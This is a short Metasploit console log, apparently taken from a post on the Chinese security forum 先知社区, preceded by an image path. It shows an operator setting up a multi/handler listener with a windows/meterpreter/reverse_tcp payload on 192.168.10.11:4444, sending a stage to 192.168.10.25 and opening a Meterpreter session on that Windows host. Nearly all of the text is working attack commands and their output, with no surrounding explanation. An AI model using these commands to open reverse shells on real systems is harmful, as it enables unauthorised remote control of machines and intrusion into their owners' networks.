 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] Sending stage (175174 bytes) to 192.168.10.25
[*] Meterpreter session 1 opened (192.168.10.11:4444 -> 192.168.10.25:49243) at 2021-07-01 15:32:30 +0800
meterpreter >
先知社区